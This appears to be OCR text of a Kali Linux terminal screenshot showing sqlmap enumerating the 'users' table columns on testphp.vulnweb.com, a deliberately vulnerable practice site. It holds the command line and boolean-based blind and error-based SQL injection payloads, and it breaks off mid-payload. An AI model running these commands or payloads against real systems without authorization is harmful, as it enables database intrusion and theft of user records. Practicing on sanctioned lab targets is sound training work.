 1 2 3 4 3 2 18:11
root@kali: ~
File Actions Edit View Help
[*] ending @ 17:51:12 /2025-07-24/
(root㉿kali)-[~]
# sqlmap -u testphp.vulnweb.com/artists.php?artist=1 -D acuart -T users --c
olumns
{1.8.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 17:51:56 /2025-07-24/
[17:51:56] [INFO] resuming back-end DBMS 'mysql'
[17:51:56] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 8312=8312
Type: error-based
Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY
clause (GTID_SUBSET)
Payload: artist=1 AND GTID_SUBSET(CONCAT(0×7176786271,(SELECT (ELT(9045=9